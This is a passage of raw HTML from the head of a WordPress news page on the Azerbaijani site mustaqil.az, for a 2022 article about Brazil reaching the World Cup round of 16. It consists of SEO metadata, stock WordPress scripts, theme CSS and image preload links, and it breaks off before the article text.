

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%C9%99l%C9%99b%C9%99/
body_size: 16116
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Braziliyanı 1/8 finala daşıyan qələbə - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-qələbə/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Braziliyanı 1/8 finala daşıyan qələbə - Müstəqil Az" />
	<meta property="og:description" content="Braziliyanı 1/8 finala daşıyan qələbə" />
	<meta property="og:url" content="https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-qələbə/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-11-29T00:47:18+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1669682067/21.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1669682067/21.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%c9%99l%c9%99b%c9%99/#article","isPartOf":{"@id":"https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%c9%99l%c9%99b%c9%99/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Braziliyanı 1/8 finala daşıyan qələbə","datePublished":"2022-11-29T00:47:18+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%c9%99l%c9%99b%c9%99/"},"wordCount":14,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1669682067/21.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1669682067/21.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%c9%99l%c9%99b%c9%99/","url":"https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%c9%99l%c9%99b%c9%99/","name":"Braziliyanı 1/8 finala daşıyan qələbə - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1669682067/21.jpg","image":["https://qafqazinfo.az/uploads/1669682067/21.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1669682067/21.jpg","datePublished":"2022-11-29T00:47:18+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%c9%99l%c9%99b%c9%99/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%c9%99l%c9%99b%c9%99/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%c9%99l%c9%99b%c9%99/#primaryimage","url":"https://qafqazinfo.az/uploads/1669682067/21.jpg","contentUrl":"https://qafqazinfo.az/uploads/1669682067/21.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%c9%99l%c9%99b%c9%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Braziliyanı 1/8 finala daşıyan qələbə"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/111448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=111448' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyani-1-8-finala-dasiyan-q%25c9%2599l%25c9%2599b%25c9%2599%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyani-1-8-finala-dasiyan-q%25c9%2599l%25c9%2599b%25c9%2599%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://qafqazinfo.az/uploads/1669682067/21.jpg","url":"https://qafqazinfo.az/uploads/1669682067/21.jpg","contentUrl":"https://qafqazinfo.az/uploads/1669682067/21.jpg","mainEntityOfPage":"https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%c9%99l%c9%99b%c9%99/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1669682067/21.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png"><link rel="preload" as="image" href="https://axar.az/media/2025/11/29/silva-mateus.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/01/09/refsencani.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" 